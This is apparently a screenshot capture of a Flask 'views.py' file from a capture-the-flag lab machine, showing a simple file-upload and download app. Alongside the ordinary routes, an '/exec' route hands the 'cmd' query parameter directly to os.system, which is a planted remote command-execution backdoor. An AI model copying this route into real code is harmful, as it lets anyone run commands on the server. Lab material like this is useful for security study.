 不安全 | 10.10.11.164/uploads/views.py
import os
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
        file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)
        return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
    return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
    path = get_file_name(path)
    return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
@app.route('/exec')
def cmd():
    return os.system(request.args.get('cmd'))